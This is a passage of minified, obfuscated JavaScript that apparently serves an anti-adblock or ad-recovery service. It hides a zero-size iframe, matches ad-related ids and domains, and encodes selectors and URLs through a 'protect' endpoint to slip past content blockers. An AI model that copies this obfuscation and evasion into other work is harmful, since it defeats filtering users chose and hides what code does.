0x0:d[k]:X8(0x824)===g?null===(u=G[X8(0x824)])||void 0x0===u?void 0x0:u[k]:null===(j=G[g])||void 0x0===j||null===(j=j[X8(0xdff)])||void 0x0===j?void 0x0:j[k];}},0x6:(i,T,J)=>{'use strict';J['d'](T,{'c':()=>h,'z':()=>X});let X=0x0;function h(U){const X9=a2M,S=(y,G)=>{X++,U(y,G);};return S[X9(0xa16)]=()=>X9(0xe8d),new Promise(S);}},0x469:(T,J,X)=>{'use strict';X['d'](J,{'$':()=>S,'y':()=>U});var h=X(0x6);const U=async y=>(0x0,h['c'])(G=>setTimeout(G,y)),S=async function(){const XV=a2M;let y=arguments[XV(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const G=Date[XV(0xa35)]();if(!window[XV(0x1a9)])throw new Error(XV(0x39d));for(;G+y<Date[XV(0xa35)]();)await(0x0,h['c'])((g,k)=>window[XV(0x1a9)](g));};},0xc72:(T,J,X)=>{'use strict';const Xb=a2M;X['d'](J,{'G':()=>S});var h=X(0x6);class U{constructor(y,G){const XM=a2M;this[XM(0xd3f)]=y,this[XM(0x21a)]=G;}}class S{static[Xb(0xde4)](y,G){const XF=Xb;let g=arguments[XF(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,h['c'])((k,d)=>{const Xi=XF;try{const u=new XMLHttpRequest();u[Xi(0xbbc)]=j=>{const XT=Xi;0x4===u[XT(0xf1a)]&&k(new U(u[XT(0xd3f)],u[XT(0xd4f)]));},u[Xi(0x2d3)](y,G),u[Xi(0xa17)](g);}catch(j){d(j);}});}}},0xe8e:(T,J,X)=>{'use strict';X['d'](J,{'Y':()=>g,'p':()=>k});var h=X(0x2197),U=X(0xd17),S=X(0x81);let y=null,G=!0x1;function g(d){const XJ=a2M;if(null===y){y=document[XJ(0x2f4)](XJ(0xf7f)),y[XJ(0xc12)][XJ(0xebc)](XJ(0xaca),'0'),y[XJ(0xc12)][XJ(0xebc)](XJ(0xd9d),'0'),y[XJ(0xc12)][XJ(0xebc)](XJ(0x4b3),XJ(0x4d7)),y[XJ(0xc12)][XJ(0xebc)](XJ(0x7b0),XJ(0x861)),U['A'][XJ(0x70d)]()[XJ(0x2ae)][XJ(0x4c4)](y,XJ(0x615),XJ(0x95e));const u=(0x0,S['Wq'])({'protectUrlContext':d,'url':h['A'][XJ(0x560)]+XJ(0xc82),'endpoint':h['A'][XJ(0x560)]});U['A'][XJ(0x70d)]()[XJ(0x2ae)][XJ(0x4c4)](y,XJ(0xfc5),XJ(0xc15)[XJ(0xb77)](u,XJ(0x3f1)));const j=Q=>{const XX=XJ;XX(0x4a7)===Q[XX(0x84d)][XX(0xd98)]&&(G=!0x0,window[XX(0x1ff)](XX(0xd1d),j));};window[XJ(0xece)](XJ(0xd1d),j),document[XJ(0xdf3)][XJ(0x1018)](y);}return y;}const k=async(d,u)=>new Promise(async(j,Q)=>{const Xh=a2M,D=g(d);for(;!G;)await new Promise(f=>setTimeout(f,0x7b));const N=U['A'][Xh(0x70d)]()[Xh(0x7b5)][Xh(0x70d)][Xh(0x4c4)](D,window);if(!N)return j(!0x0);const w=new MessageChannel();w[Xh(0xc54)][Xh(0x627)]=f=>{const XU=Xh;j(f[XU(0x84d)]);},N[Xh(0x135)]({'type':Xh(0x48d),'src':u},'*',[w[Xh(0x6ba)]]);});},0x380:(T,J,X)=>{'use strict';const XS=a2M;X['d'](J,{'Bo':()=>A,'VS':()=>w,'pI':()=>H,'sU':()=>K,'ts':()=>O,'v5':()=>q,'xP':()=>z,'yu':()=>I});var U=X(0x81);const S=[XS(0xa99),XS(0x1bd),XS(0x300),XS(0x9e0),XS(0x83f),XS(0x5c7),XS(0x6f5),XS(0x5a8),XS(0x66c),XS(0x8c4),XS(0xa88),XS(0x566),XS(0xf01),XS(0xfa6),XS(0xba3),XS(0x76c),XS(0xd82),XS(0xe1e),XS(0x9fd),XS(0xe1b),XS(0xda7),XS(0xbf5),XS(0xc55),XS(0xf04),XS(0x832),XS(0xebd),XS(0x3fd),XS(0x84e),XS(0x837),XS(0x9b6),XS(0xe8e),XS(0x880),XS(0x41c),XS(0xdb8),XS(0xd45),XS(0x7c1),XS(0x189),XS(0xba9),XS(0xcc8),XS(0x904),XS(0x685),XS(0xb6f),XS(0xe9e),XS(0x416),XS(0xff2),XS(0x105),XS(0xce4),XS(0xabb),XS(0x52e),XS(0x450),XS(0x2d2),XS(0x49c),XS(0xba3),XS(0x8e4),XS(0xbaa),XS(0xf1),XS(0xc58),XS(0xc70),XS(0x1e3),XS(0xdb6),XS(0x9d7),XS(0xff4),XS(0x19d),XS(0x86f),XS(0x5db),XS(0x8c0),XS(0x317),XS(0xb60),XS(0x1008),XS(0x456),XS(0x106a),XS(0x5b6),XS(0xf8a),XS(0x9f0),XS(0x597),XS(0xe98),XS(0x771),XS(0x699),XS(0x9f7),XS(0xeca),XS(0xb6f),XS(0xd20),XS(0x1072),XS(0x90a),XS(0x7b2),XS(0x5e9),XS(0xec7),XS(0x6b9),XS(0xe61),XS(0xf74),XS(0xf69),XS(0xb7d),XS(0x81e),XS(0xcdd),XS(0x382),XS(0x106e),XS(0x871),XS(0xa8f),XS(0x4c7),XS(0x9a5),XS(0x74c),XS(0x943),XS(0x732),XS(0x384),XS(0xec5),XS(0x6db),XS(0x789),XS(0x6dd),XS(0xb3f),XS(0x7de),XS(0x254),XS(0xd7a),XS(0xc55),XS(0xbb2),XS(0xac6),XS(0xeb5),XS(0x4cc),XS(0x5a2),XS(0xd85),XS(0x1e2),XS(0x14e),XS(0x217),XS(0x31d),XS(0xec1),XS(0xaef),XS(0x8ab),XS(0xa23),XS(0x11f),XS(0xfdd),XS(0xe5f),XS(0x4de),XS(0xe60),XS(0x8b4),XS(0x22c),XS(0x683),XS(0x1f2),XS(0xd6e),XS(0xfc),XS(0x27f),XS(0x7df),XS(0xb66),XS(0xf23),XS(0xf1c),XS(0x275),XS(0xc49),XS(0xc7b),XS(0xee0),XS(0xca3),XS(0x47d),XS(0xab2),XS(0x255),XS(0x898),XS(0xc24),XS(0x794),XS(0xe23),XS(0xf60),XS(0x7fa),XS(0x1e6),XS(0x36d),XS(0x808),XS(0x182),XS(0x423),XS(0x739),XS(0xa69),XS(0x885),XS(0x337),XS(0xe82),XS(0x849),XS(0x8a9),XS(0x844),XS(0xf92),XS(0x3e8),XS(0x8db),XS(0xb4f),XS(0x7b8),XS(0x1048),XS(0x424),XS(0x14b),XS(0x4ed),XS(0xcb6),XS(0x7ae),XS(0xecc),XS(0x30a),XS(0xc90),XS(0x399),XS(0x6a6),XS(0xdbd),XS(0x7ce),XS(0x776),XS(0x5a4),XS(0x1a4),XS(0xb50),XS(0x258),XS(0xa64),XS(0xa10),XS(0x666),XS(0xaa3),XS(0x1027),XS(0x8de),XS(0x103a),XS(0xc90),XS(0x7aa),XS(0xc37),XS(0x514),XS(0xcd0),XS(0xb75),XS(0x865),XS(0xd70),XS(0x690),XS(0x103d),XS(0x6c9),XS(0x494),XS(0x742),XS(0x759),XS(0x179),XS(0x362),XS(0x24d),XS(0x422),XS(0xfc3),XS(0xe2e),XS(0x5f2),XS(0xef4),XS(0x911),XS(0x4b1),XS(0x942),XS(0x680),XS(0xab7),XS(0xa19),XS(0xeaa),XS(0xd3c),XS(0x6e8),XS(0x49a),XS(0x3cb),XS(0x46d),XS(0xca6),XS(0xe6b),XS(0x458),XS(0xcc3),XS(0x4e7),XS(0x215),XS(0x7c7),XS(0x65a),XS(0x58d),XS(0x36f),XS(0x5d6),XS(0x7f9),XS(0xb2c),XS(0x2bd),XS(0xc7d),XS(0x1e7),XS(0xd30),XS(0xe69),XS(0xef2),XS(0xdda),XS(0xea4),XS(0x164),XS(0xc99),XS(0xc0f),XS(0x77f),XS(0x7d1),XS(0xa0c),XS(0xc59),XS(0xfe1),XS(0xc6c),XS(0x892),XS(0x167),XS(0xb2b),XS(0xd31),XS(0x935),XS(0xf7b),XS(0x9e5)],G=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],k=[XS(0x1f5),XS(0xd4d),XS(0xb92),XS(0xc6b),XS(0x5ad),XS(0xe11),'Ad',XS(0xe39),XS(0x1a6),XS(0xfe4),XS(0xaaf),XS(0xa4f),XS(0x318),XS(0x556),XS(0xee2),XS(0x969),XS(0xf9b),XS(0x45d),XS(0x2b0),XS(0xe3d),XS(0x527),XS(0x552),XS(0xa38),XS(0xbb7),XS(0xca9),XS(0x468),XS(0x106f),XS(0x3e0),XS(0xc52),XS(0x94a),XS(0x50e),XS(0xfd9),XS(0xedb),XS(0xcb3),XS(0x237),XS(0xb31),XS(0x1004),XS(0x2aa),XS(0x10e),XS(0xb4b),XS(0x242),XS(0x5e1),XS(0xf6),XS(0x24e),XS(0x81a),XS(0xbdc),XS(0x1bb),XS(0xfb0),XS(0x6e4),XS(0x73f),XS(0x5e0),XS(0xab3),XS(0xf20),XS(0xb64),XS(0x1034),XS(0xa78),XS(0x96e),XS(0x476)],j=['ad',XS(0x5c1),'Ad',XS(0x2c5)],Q=[XS(0x324),XS(0x9b4),XS(0x537)],D=[],N=[{'key':XS(0xe4c),'value':[XS(0xedf)]}];function w(Z){const Xt=XS;var R,B,P,Y,W,L,V0,V1,V2,V3;const V4=[...j,...null!==(R=null==Z?void 0x0:Z['id'])&&void 0x0!==R?R:[]],V5=[...k,...null!==(B=null==Z?void 0x0:Z[Xt(0x1032)])&&void 0x0!==B?B:[]],V6=[...S,...null!==(P=null==Z?void 0x0:Z[Xt(0xae3)])&&void 0x0!==P?P:[]][Xt(0xe73)](Vi=>Xt(0x8f0)!==Vi),V7=[...G,...null!=Z&&Z[Xt(0xfc2)]?[new RegExp(Z[Xt(0xfc2)][Xt(0xbf3)]('|'))]:[]],V8=[...D,...null!==(Y=null==Z?void 0x0:Z[Xt(0x61c)])&&void 0x0!==Y?Y:[]],V9=[...null!==(W=null==Z?void 0x0:Z[Xt(0x651)])&&void 0x0!==W?W:[]],VV={'id':[{'type':Xt(0x6cb),'value':Xt(0x6b3)},{'type':Xt(0x6cb),'value':Xt(0x2d8)},{'type':Xt(0x6cb),'value':Xt(0xe59)},...null!==(L=null==Z||null===(V0=Z[Xt(0xe2c)])||void 0x0===V0?void 0x0:V0['id'])&&void 0x0!==L?L:[]],'url':[{'type':Xt(0xbf1),'value':Xt(0x9b5)},...null!==(V1=null==Z||null===(V2=Z[Xt(0xe2c)])||void 0x0===V2?void 0x0:V2[Xt(0xf59)])&&void 0x0!==V1?V1:[]]},VM=[...Q,...null!==(V3=null==Z?void 0x0:Z[Xt(0xf56)])&&void 0x0!==V3?V3:[]],Vb=Vi=>Vi[Xt(0xe7c)](/[.*+?^${}()|[\]\\]/g,Xt(0xd99)),VF=new RegExp([...V5[Xt(0x599)](Vb),...V4[Xt(0x599)](Vi=>'\x5cb'[Xt(0xb77)](Vb(Vi),'\x5cb')),...VM[Xt(0x599)](Vb),...V6[Xt(0x599)](Vb),...V7[Xt(0x599)](Vi=>Vi[Xt(0xeb9)])][Xt(0xbf3)]('|'));return{'ids':V4,'idSubstrings':V5,'idRegex':new RegExp(V5[Xt(0xbf3)]('|')),'cssTargetRegex':VF,'domains':V6,'urlRegexes':V7,'selectorsToForceProtect':V9,'attributes':VM,'attributeValueKeys':N,'tagName':V8,'exclusionRules':VV};}function A(Z,R){const Xy=XS;return!(!Z[Xy(0x11c)][Xy(0xd3b)](R)&&!Z[Xy(0x761)][Xy(0x814)](R))&&!Z[Xy(0xe2c)]['id'][Xy(0xb94)](x=>Xy(0xbf1)===x[Xy(0xd98)]?x[Xy(0xd75)]===R:Xy(0x6cb)===x[Xy(0xd98)]?R[Xy(0xd3b)](x[Xy(0xd75)]):void x[Xy(0xd98)]);}function H(Z,R){const XG=XS;if(null==R||''===R)return!0x1;const x=(0x0,U['GX'])(R);return!!x&&(!(!Z[XG(0xee1)][XG(0xb94)](v=>x[XG(0xe6d)][XG(0xc43)](v))&&!Z[XG(0x966)][XG(0xb94)](v=>v[XG(0x814)](x[XG(0x561)])))&&!Z[XG(0xe2c)][XG(0xf59)][XG(0xb94)](v=>XG(0xbf1)===v[XG(0xd98)]?v[XG(0xd75)]===x[XG(0x561)]:XG(0x6cb)===v[XG(0xd98)]?x[XG(0x561)][XG(0xd3b)](v[XG(0xd75)]):void 0x0));}function I(Z,R){const Xg=XS;return R[Xg(0x38f)](Xg(0xc48))&&Z[Xg(0xf56)][Xg(0xd3b)](R);}function q(Z,R,x){const Xo=XS;return!!x&&Z[Xo(0xc0e)][Xo(0xb94)](v=>{const Xk=Xo;let {key:C,value:B}=v;return C===R&&B[Xk(0xd3b)](x);});}function K(Z,R){const Xd=XS;return!!(R[Xd(0x10b)]('id')&&A(Z,R['id'])||R[Xd(0x10b)](Xd(0x801))&&A(Z,R[Xd(0x947)])||R[Xd(0x10b)](Xd(0xa18))&&H(Z,R[Xd(0x764)](Xd(0xa18)))||R[Xd(0x10b)](Xd(0x561))&&H(Z,R[Xd(0x764)](Xd(0x561))));}function O(Z,R){const Xu=XS;return Z[Xu(0x61c)][Xu(0xb94)](x=>x[Xu(0x5a0)]()===R[Xu(0x5a0)]());}function z(Z,R){const Xj=XS;return Z[Xj(0xcd3)][Xj(0x814)](R);}},0x941:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>U});var h=X(0x9ea);const U={'encode':function(G){const XQ=a2M;let g=arguments[XQ(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,h['i7'])();return g['id']+G[XQ(0x486)]('')[XQ(0x599)](k=>g[XQ(0xeda)][XQ(0xd3b)](k)?String[XQ(0xed7)](g[XQ(0x2df)])+S(g[XQ(0xeda)],g[XQ(0xe34)],k):g[XQ(0xfbe)][XQ(0xd3b)](k)?String[XQ(0xed7)](g[XQ(0x710)])+S(g[XQ(0xfbe)],g[XQ(0x5ed)],k):S(g[XQ(0x694)],g[XQ(0xcf5)],k))[XQ(0xbf3)]('');},'decode':G=>{const XD=a2M,g=(0x0,h['i7'])(G[XD(0x709)](0x0,0x4));if(!g)throw new Error(XD(0xa4a)+G);const k=G[XD(0x709)](0x4);let d=0x0;return k[XD(0x486)]('')[XD(0x599)](u=>{const XN=XD;if(0x0==d&&u===String[XN(0xed7)](g[XN(0x2df)]))return d=0x1,'';if(0x0==d&&u===String[XN(0xed7)](g[XN(0x710)]))return d=0x2,'';if(0x0!=d){const j=d;if(d=0x0,0x1==j)return g[XN(0xe34)][XN(0xd3b)](u)?y(g[XN(0xeda)],g[XN(0xe34)],u):y(g[XN(0x694)],g[XN(0xcf5)],u)+u;if(0x2==j)return g[XN(0x5ed)][XN(0xd3b)](u)?y(g[XN(0xfbe)],g[XN(0x5ed)],u):y(g[XN(0x694)],g[XN(0xcf5)],u)+u;throw new Error(XN(0xd40)+j);}return y(g[XN(0x694)],g[XN(0xcf5)],u);})[XD(0xbf3)]('');}};function S(G,g,k){const Xw=a2M;if(0x1!==k[Xw(0x5e4)])throw new Error(Xw(0x75d));return G[Xw(0xd3b)](k)?g[G[Xw(0x33a)](k)]:k;}function y(G,g,k){const Xf=a2M;if(0x1!==k[Xf(0x5e4)])throw new Error(Xf(0x75d));return g[Xf(0xd3b)](k)?G[g[Xf(0x33a)](k)]:k;}},0x9ea:(T,J,X)=>{'use strict';const Xp=a2M;X['d'](J,{'$o':()=>y,'i7':()=>S});var h=X(0x2197),U=X(0x1fa9);function S(j){const XA=a2M;return j?u[XA(0xdb0)](Q=>Q['id']===j):h['A'][XA(0x2c7)]?g[0x0]:U['A'][XA(0xf81)](g);}const y=()=>g[g[Xp(0x5e4)]-0x1];function G(j){const XH=Xp,Q=[XH(0x4e8),XH(0xf7d),XH(0x980),XH(0x30f),XH(0x7be),XH(0xe9b),XH(0xfab),XH(0x517),XH(0x6e0)],D={};for(let N=0x0;N<Q[XH(0x5e4)];N++){const w=j[N];D[atob(Q[N])]=XH(0x7a9)==typeof w?atob(w):w;}return D;}const g=[[Xp(0x364),Xp(0xe86),Xp(0x604),0x75,Xp(0x9d8),Xp(0x4ae),0x39,Xp(0xdf1),Xp(0x838)],[Xp(0x8fc),Xp(0x4ac),Xp(0x675),0x75,Xp(0x8fe),Xp(0x87f),0x73,Xp(0x642),Xp(0x2fe)],[Xp(0xab4),Xp(0xeb8),Xp(0x1e9),0x61,Xp(0x2ee),Xp(0x520),0x72,Xp(0x986),Xp(0xa1d)],[Xp(0xdc3),Xp(0x857),Xp(0x551),0x6a,Xp(0x24a),Xp(0xf28),0x35,Xp(0x498),Xp(0x8ba)]][Xp(0x599)](j=>G(j)),k=[[Xp(0x51f),Xp(0x3a2),Xp(0xcaa),0x77,Xp(0x41a),Xp(0xe84),0x66,Xp(0x48f),Xp(0xf07)],[Xp(0x35c),Xp(0xd56),Xp(0x331),0x39,Xp(0x6fe),Xp(0x51e),0x65,Xp(0x7fe),Xp(0xf25)],[Xp(0x20a),Xp(0x336),Xp(0xb3e),0x66,Xp(0x5a3),Xp(0x825),0x38,Xp(0x4a3),Xp(0xd8e)],[Xp(0x259),Xp(0x1c3),Xp(0xdd3),0x61,Xp(0x7fc),Xp(0x224),0x73,Xp(0x2a2),Xp(0x5b9)],[Xp(0xc20),Xp(0xdec),Xp(0xccc),0x79,Xp(0xa0a),Xp(0x482),0x6e,Xp(0x48e),Xp(0x8b5)],[Xp(0x916),Xp(0x549),Xp(0x6a4),0x76,Xp(0xafa),Xp(0x174),0x73,Xp(0x856),Xp(0x981)],[Xp(0xae8),Xp(0x3db),Xp(0x518),0x70,Xp(0x7cb),Xp(0x988),0x72,Xp(0xb87),Xp(0xb17)],[Xp(0x8f3),Xp(0xb78),Xp(0x3f2),0x6b,Xp(0x127),Xp(0xf77),0x68,Xp(0xd9f),Xp(0xb06)],[Xp(0x238),Xp(0xc16),Xp(0x108f),0x73,Xp(0x41f),Xp(0x2bc),0x68,Xp(0xd27),Xp(0x9a6)],[Xp(0x9ce),Xp(0xdc6),Xp(0x656),0x61,Xp(0x9fe),Xp(0xac1),0x65,Xp(0xcd2),Xp(0x862)],[Xp(0x8a6),Xp(0x746),Xp(0x2b2),0x6a,Xp(0xe87),Xp(0xd36),0x6b,Xp(0xf86),Xp(0xc3e)],[Xp(0xc87),Xp(0x25f),Xp(0x301),0x66,Xp(0xcc2),Xp(0x833),0x39,Xp(0x7dc),Xp(0x3de)],[Xp(0x284),Xp(0x143),Xp(0x89f),0x67,Xp(0x376),Xp(0xabe),0x61,Xp(0x6df),Xp(0xe9f)],[Xp(0xb6b),Xp(0x756),Xp(0xa3e),0x38,Xp(0x3ca),Xp(0xf9),0x31,Xp(0x805),Xp(0xc9f)],[Xp(0x802),Xp(0xa00),Xp(0xc2d),0x6f,Xp(0x565),Xp(0xcb2),0x68,Xp(0x3a8),Xp(0x100b)],[Xp(0xee4),Xp(0x557),Xp(0x8d9),0x6b,Xp(0xfbd),Xp(0x650),0x32,Xp(0xc56),Xp(0x1023)]][Xp(0x599)](j=>G(j)),u=[...g,...k];},0x120e:(T,J,X)=>{'use strict';const XI=a2M;X['d'](J,{'Gb':()=>k,'OC':()=>g,'Y_':()=>G,'oi':()=>u,'xm':()=>y});var h=X(0x1e87),U=X(0x941),S=(X(0x2197),X(0x1fa9));const y=[XI(0xbf8),XI(0xcda),XI(0x84f),XI(0x8da),XI(0x1043),XI(0x728),XI(0xad1),XI(0xe50),XI(0xa8e),XI(0x1020),XI(0x4cb),XI(0x66a),XI(0x1066),XI(0x98b),XI(0xc1e),XI(0x107a),XI(0xf3d),XI(0xa31),XI(0x105e),XI(0x3d9),XI(0xafc),XI(0x496),XI(0x379),XI(0xa67),XI(0x1092),XI(0x57d),XI(0x7bf),XI(0xd58),XI(0x151),XI(0xdf4),XI(0xe28),XI(0xd24),XI(0x42b),XI(0x196),XI(0xf0e),XI(0xf79),XI(0x810),XI(0x99c),XI(0xe3a),XI(0xe68),XI(0x6b7),XI(0x519),XI(0x54d),XI(0xa75),XI(0x1cd),XI(0xb93),XI(0xbe7),XI(0x6cf),XI(0x3e0),XI(0x2a3),XI(0x32d),XI(0xb8b),XI(0x7ee),XI(0x94b),XI(0xe03),XI(0xfa7),XI(0x5f6)];function G(j){const Xq=XI;return void 0x0===j?-0x1:y[Xq(0x33a)](j);}function g(j){const XK=XI,Q=U['A'][XK(0xeb4)](j),D=S['A'][XK(0x947)](),N=Q[XK(0xe7c)](XK(0xb1f),'\x22'[XK(0xb77)](D,'\x22')),w=JSON[XK(0x48c)](N);return w[XK(0x10f)]=w[D],delete w[D],w;}function k(j){const Xc=XI;return!!(window[Xc(0xce6)][Xc(0xeb)]+window[Xc(0xce6)][Xc(0xe44)])[Xc(0xd3b)](Xc(0x918))||Xc(0x784)===h['A'][Xc(0x70d)](Xc(0x5dd),!0x1)||Xc(0x38e)!==h['A'][Xc(0x70d)](Xc(0x5dd),!0x1)&&Math[Xc(0xbd4)]()<j;}function u(j){const Xm=XI;try{if(!window[Xm(0xb5f)]||!(Xm(0x460)in window[Xm(0xb5f)]))return!0x1;const Q=window[Xm(0xb5f)][Xm(0x460)];return!(!Q[Xm(0x2ec)]||!Q[Xm(0x150)])&&Q[Xm(0x2ec)]/Q[Xm(0x150)]>=j;}catch(D){return!0x1;}}},0x13e7:(i,T,J)=>{'use strict';const XO=a2M;J['d'](T,{'H':()=>h,'e':()=>X});const X=U=>U[XO(0xd3b)](XO(0xaca))||U[XO(0xd3b)](XO(0xd9d))?U=(U=(U=(U=U[XO(0xe7c)](/(^width\s*:)/g,XO(0xa29)))[XO(0xe7c)](/([^-]width\s*:)/g,XO(0xa29)))[XO(0xe7c)](/(^height\s*:)/g,XO(0xa29)))[XO(0xe7c)](/([^-]height\s*:)/g,XO(0xa29)):U,h=U=>U[XO(0xd3b)](XO(0xaca))||U[XO(0xd3b)](XO(0xd9d))?U=(U=(U=(U=U[XO(0xe7c)](/(^width\s*:)   /g,'$1'))[XO(0xe7c)](/([^-]width\s*:)   /g,'$1'))[XO(0xe7c)](/(^height\s*:)   /g,'$1'))[XO(0xe7c)](/([^-]height\s*:)   /g,'$1'):U;},0x1a13:(T,J,X)=>{'use strict';const Xs=a2M;X['d'](J,{'QS':()=>O,'Qw':()=>q,'Vd':()=>K,'dv':()=>D,'hB':()=>Z,'oY':()=>z,'sR':()=>N});var U=X(0xf26),S=X(0x81),G=X(0x13a3),k=X(0x2197),j=X(0x13e7),Q=X(0x2374);const D=C=>{const Xa=a2M;let {protectUrlContext:B,stylesheet:P,baseUrl:Y='',key:E,endpoint:W=k['A'][Xa(0x560)],idFilter:L,urlFilter:V0,attributeFilter:V1,tagNameFilter:V2,isPageLevel:V3=!0x1}=C;return x({'protectUrlContext':B,'stylesheet':P,'direction':Xa(0x6dc),'context':Xa(0x9e4),'baseUrl':Y,'key':E,'endpoint':W,'idFilter':L,'urlFilter':V0,'attributeFilter':V1,'tagNameFilter':V2,'isPageLevel':V3});},N=C=>x({'stylesheet':C,'direction':Xs(0x461),'context':Xs(0x9e4)}),A=Xs(0x914)!=typeof window,H=(0x0,Q['_'])(A),I=(0x0,Q['_'])(A),q=C=>{const Xz=Xs;let {protectUrlContext:B,selector:P,key:Y,idFilter:E,attributeFilter:W,tagNameFilter:L}=C;const V0=E||W||L?H:I;let V1=V0[Xz(0x70d)](P);return V1||(V1=x({'protectUrlContext':B,'stylesheet':P,'direction':Xz(0x6dc),'context':Xz(0xaaa),'baseUrl':'','key':Y,'idFilter':E,'attributeFilter':W,'tagNameFilter':L}),V0[Xz(0x1068)](P,V1)),V1;},K=C=>{const Xe=Xs;let {protectUrlContext:B,style:P,baseUrl:Y='',key:E,endpoint:W=k['A'][Xe(0x560)],idFilter:L,urlFilter:V0,attributeFilter:V1}=C,V2=x({'protectUrlContext':B,'stylesheet':P,'direction':Xe(0x6dc),'context':Xe(0xc1a),'baseUrl':Y,'key':E,'endpoint':W,'idFilter':L,'urlFilter':V0,'attributeFilter':V1});return P[Xe(0xc43)](';')&&!V2[Xe(0xc43)](';')&&(V2+=';'),V2;},O=C=>{const XZ=Xs;let B=x({'stylesheet':C,'direction':XZ(0x461),'context':XZ(0xc1a)});return C[XZ(0xc43)](';')&&!B[XZ(0xc43)](';')&&(B+=';'),B;},z=C=>{const Xl=Xs;let {protectUrlContext:B,value:P,baseUrl:Y='',key:E,endpoint:W=k['A'][Xl(0x560)],idFilter:L,urlFilter:V0,attributeFilter:V1}=C;return x({'protectUrlContext':B,'stylesheet':P,'context':Xl(0xd75),'direction':Xl(0x6dc),'baseUrl':Y,'key':E,'endpoint':W,'idFilter':L,'urlFilter':V0,'attributeFilter':V1});},Z=C=>x({'stylesheet':C,'direction':Xs(0x461),'context':Xs(0xd75)});function R(C,B,P){const Xn=Xs,Y=G['z1'][Xn(0x5e4)];if('*='===C){const E=P(B);B=(0x0,G['_'])(E)?E[Xn(0x709)](Y+0x4):E;}else{if('$='===C){const W=P(B);B=(0x0,G['_'])(W)?W[Xn(0x709)](Y+0x4):W;}else B=P(B);}return B;}function x(C){const Xr=Xs,{stylesheet:B,context:P}=C;let Y,E,W,L;if(Xr(0x6dc)===C[Xr(0xd29)]){const {protectUrlContext:V2,baseUrl:V3,key:V4,endpoint:V5=k['A'][Xr(0x560)],isPageLevel:V6}=C;Y=V7=>C[Xr(0x4c2)]&&!C[Xr(0x4c2)](V7)?V7:(0x0,G['md'])(V7[Xr(0x486)]('\x5c')[Xr(0xbf3)](''),V4),E=function(V7){const XR=Xr;let V8=arguments[XR(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:S['MN'][XR(0xb76)];return V7[XR(0x38f)]('{{')&&V7[XR(0xc43)]('}}')?V7:V7[XR(0x38f)]('.')&&!V7[XR(0x38f)]('./')&&!V7[XR(0x38f)](XR(0xf6d))||V7[XR(0x38f)]('#')?q({'protectUrlContext':V2,'selector':V7,'key':V4,'idFilter':C[XR(0x4c2)],'attributeFilter':C[XR(0x355)]}):C[XR(0x2ab)]&&!C[XR(0x2ab)](V7)?V7:(V6&&V8===S['MN'][XR(0x991)]&&(V8=S['MN'][XR(0xfb)]),(0x0,S['Wq'])({'protectUrlContext':V2,'url':V3?new URL(V7,V3)[XR(0x561)]:V7,'kind':V8,'key':V4,'endpoint':V5}));},W=V7=>C[Xr(0x355)]&&!C[Xr(0x355)](V7)?V7:Xr(0xc48)[Xr(0xb77)]((0x0,G['md'])(V7[Xr(0x709)](0x5),V4)[Xr(0x5a0)]()),L=V7=>C[Xr(0x12a)]&&C[Xr(0x12a)](V7)?Xr(0x8b8)+(0x0,G['md'])(V7[Xr(0x5a0)](),V4):V7;}else Xr(0x461)===C[Xr(0xd29)]?(Y=V7=>(0x0,G['_'])(V7)?(0x0,G['ks'])(V7):V7,E=V7=>(0x0,S['EW'])(V7)?(0x0,S['sH'])(V7)[Xr(0xb85)]:V7,W=V7=>(0x0,G['_'])(V7[Xr(0x709)](0x5))?Xr(0xc48)+(0x0,G['ks'])(V7[Xr(0x709)](0x5)[Xr(0x5a0)]()):V7,L=V7=>V7[Xr(0x38f)](Xr(0x8b8))&&(0x0,G['_'])(V7[Xr(0x709)](0x3))?(0x0,G['ks'])(V7[Xr(0x709)](0x3)):V7):Xr(0xff9)===C[Xr(0xd29)]&&(Y=V7=>V7,E=V7=>{const Xx=Xr;try{return new URL(V7,C[Xx(0x39f)])[Xx(0x561)];}catch(V8){return V7;}},W=V7=>V7,L=V7=>V7);const V0=[],V1=(0x0,U['qg'])(B,{'context':P});return(0x0,U['GG'])(V1,{'enter'(V7){const Xv=Xr;var V8,V9,VV,VM,Vb,VF,Vi;V0[Xv(0x1041)](V7);const VT=V0[Xv(0x5e4)]>=0x3&&Xv(0x37e)===V0[V0[Xv(0x5e4)]-0x3][Xv(0x294)];if(Xv(0xd0e)===V7[Xv(0xd98)])V7[Xv(0x294)]=Y(V7[Xv(0x294)]);else{if(Xv(0x8c2)===V7[Xv(0xd98)])V7[Xv(0x294)]=Y(V7[Xv(0x294)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&V7[Xv(0x294)][Xv(0x294)][Xv(0x38f)](Xv(0xc48)))V7[Xv(0x294)][Xv(0x294)]=W(V7[Xv(0x294)][Xv(0x294)]);else{if(Xv(0xea8)!==V7[Xv(0xd98)]||Xv(0xa98)!==V7[Xv(0x294)][Xv(0xd98)]||'id'!==V7[Xv(0x294)][Xv(0x294)]&&Xv(0x7d2)!==V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1b2)!==V7[Xv(0x294)][Xv(0x294)]||Xv(0x1be)!==(null===(V8=V7[Xv(0xd75)])||void 0x0===V8?void 0x0:V8[Xv(0xd98)])){if(Xv(0xea8)!==V7[Xv(0xd98)]||Xv(0xa98)!==V7[Xv(0x294)][Xv(0xd98)]||Xv(0xaca)!==V7[Xv(0x294)][Xv(0x294)]&&Xv(0xd9d)!==V7[Xv(0x294)][Xv(0x294)]||Xv(0x1be)!==(null===(V9=V7[Xv(0xd75)])||void 0x0===V9?void 0x0:V9[Xv(0xd98)])){if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0xc12)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1be)===(null===(VV=V7[Xv(0xd75)])||void 0x0===VV?void 